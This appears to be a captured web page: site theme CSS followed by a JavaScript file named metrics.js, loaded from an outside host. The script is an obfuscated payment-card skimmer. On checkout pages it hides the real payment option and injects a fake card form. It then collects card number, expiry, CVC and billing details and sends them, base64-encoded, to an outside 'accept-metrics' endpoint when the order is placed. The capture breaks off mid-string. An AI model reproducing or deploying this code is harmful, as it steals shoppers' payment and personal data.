0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5274
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const _0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.